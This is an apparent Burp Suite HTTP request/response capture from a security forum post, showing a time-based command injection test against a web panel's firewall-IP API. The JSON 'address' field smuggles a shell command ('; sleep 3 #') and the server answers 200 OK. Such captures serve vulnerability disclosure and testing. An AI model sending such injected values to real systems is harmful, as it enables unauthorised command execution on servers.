 Request
Pretty Raw Hex \n
1 POST /api/v1/hosts/firewall/ip HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-CSRF-TOKEN:
9 Content-Length: 74
10 Origin: http://127.0.0.1:9999
11 Connection: close
12 Referer: http://127.0.0.1:9999/hosts/firewall/ip
13 Cookie: psession=3451a0ed-c3c4-48a8-92e7-80516e8081f5
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"strategy":"accept",
"address":"192.168.2.1; sleep 3 #",
"operation":"add"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 10 Jul 2023 08:59:39 GMT
4 Content-Length: 35
5 Connection: close
6
7 {
"code":200,
"message":"",
"data":{
}
}
先知社区